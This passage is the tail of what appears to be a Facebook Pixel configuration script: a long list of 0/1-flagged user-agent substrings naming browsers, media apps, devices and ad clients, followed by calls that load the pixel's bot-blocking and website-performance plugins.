2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("841178052635402", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("841178052635402", "WebsitePerformance", true);instance.configLoaded("841178052635402"); }});